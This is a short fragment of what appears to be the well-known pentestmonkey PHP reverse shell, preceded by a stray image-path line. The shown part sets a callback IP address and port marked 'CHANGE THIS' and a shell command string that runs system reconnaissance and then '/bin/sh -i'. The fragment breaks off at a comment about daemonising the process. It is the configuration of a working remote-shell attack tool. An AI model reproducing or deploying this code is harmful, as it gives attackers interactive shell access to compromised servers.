 // See http://pentestmonkey.net/tools/php-r
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.0.24';  // CHANGE THIS
$port = 443;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid z
//